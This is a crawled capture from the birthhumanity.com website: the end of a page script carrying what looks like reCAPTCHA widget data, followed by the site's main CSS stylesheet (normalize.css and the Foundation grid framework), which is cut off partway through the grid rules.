8K8w6LCvi8BwowGecOkw6d2QX3CncKcAGYaw4HDhEY9wrzDsHjDih/[base64]/[base64]/amPCvwszwovDr2/DosKxNMKzcMKtImLCqsKISFLDqlAsecKsUsO9w40kw4tZbwJ6wp85w5wyTMOYEsKmwo1LKcOyw5zCrsKkIxQAwr5qw63Dtipzw5HDrcKIPSjDnMK2w5M/G8OVOsK7woHDqcO/HcKMYSBNwrIUHcOWcsKWw5/[base64]/[base64]/[base64]/DqcOkKmFIRX5ywqHCozlkdcOfIcOgNMKtwoQfwr7DpQ92wq0qwqFdwopyRTEsw5oqeW4XMMKBI8OcFjYww4nDhsOdw5zDkUEwXMOAWjrChMO9C8KmA3bDu8Oow5kwKsOA\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.birthhumanity.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+MumAr7tylr542qhGkXoad5edmBkpGds1kUuNUdRUzU\\u003d\x22,1,0,null,1,1769197908165,0,0,[116],null,[45,137,75,174],\x22RC-iSU3L_G7K5bPrg\x22,null,null,null,null,null,\x220dAFcWeA7C9Vs_ifsAS8CMiOiUG13c0VYDEK-Z13snMsTnzp4qlex-zrhEsCGHHPZIpAP15O8ej8UFnW-p3nY0G39DJ_X4eggy_A\x22,1769280708299]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.birthhumanity.com/css/main.css?v=1665513087859
body_size: 103130
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 17px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Montserrat", sans-serif; font-weight: 400; line-height: 1.6; color: #2C3330; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.38824rem; margin: 0 0 0.94118rem; padding: 0.47059rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(44, 51, 48, 0.1); box-shadow: inset 0 1px 2px rgba(44, 51, 48, 0.1); font-family: inherit; font-size: 0.94118rem; font-weight: 400; line-height: 1.6; color: #2C3330; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F2F2F2; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.94118rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.47059rem; margin-right: 0.94118rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.47059rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.82353rem; font-weight: 400; line-height: 1.8; color: #2C3330; }

label.middle { margin: 0 0 0.94118rem; padding: 0.52941rem 0; }

.help-text { margin-top: -0.47059rem; font-size: 0.76471rem; font-style: italic; color: #2C3330; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.94118rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F2F2F2; color: #2C3330; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.94118rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.47059rem; }

.fieldset { margin: 1.05882rem 0; padding: 1.17647rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.17647rem; padding: 0 0.17647rem; }

select { height: 2.38824rem; margin: 0 0 0.94118rem; padding: 0.47059rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.94118rem; font-weight: 400; line-height: 1.6; color: #2C3330; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.94118rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.41176rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F2F2F2; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.47059rem; margin-bottom: 0.94118rem; font-size: 0.70588rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.76471rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", sans-serif; font-style: normal; font-weight: 400; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .h1 { font-size: 2.11765rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h2, .h2 { font-size: 1.76471rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h3, .h3 { font-size: 1.41176rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h4, .h4 { font-size: 1.17647rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h5, .h5 { font-size: 1.05882rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

h6, .h6 { font-size: 0.94118rem; line-height: 1.1; margin-top: 0; margin-bottom: 1.17647rem; }

@media print, screen and (min-width: 40em) { h1, .h1 { font-size: 2.94118rem; }
  h2, .h2 { font-size: 2.35294rem; }
  h3, .h3 { font-size: 1.64706rem; }
  h4, .h4 { font-size: 1.29412rem; }
  h5, .h5 { font-size: 1.17647rem; }
  h6, .h6 { font-size: 1.05882rem; } }

a { line-height: inherit; color: #D98889; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #cd6364; }

a img { border: 0; }

hr { clear: both; max-width: 74.11765rem; height: 0; margin: 1.76471rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #D98889; border-left: 0; }

ul, ol, dl { margin-bottom: 1.76471rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.76471rem; padding: 0.52941rem 1.17647rem 0 1.11765rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #8a8a8a; }

abbr, abbr[title] { border-bottom: 1px dotted #2C3330; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11765rem 0.23529rem 0; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #2C3330; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 21.25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #8a8a8a; font-size: 0.76471rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #2C3330; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11765rem 0.29412rem 0.05882rem; }

.code-block { border: 1px solid #cacaca; background-color: #F2F2F2; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #2C3330; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

.row { max-width: 74.11765rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.58824rem; margin-left: -0.58824rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.88235rem; margin-left: -0.88235rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.58824rem; padding-left: 0.58824rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.58824rem; padding-left: 0.58824rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.88235rem; padding-left: 0.88235rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
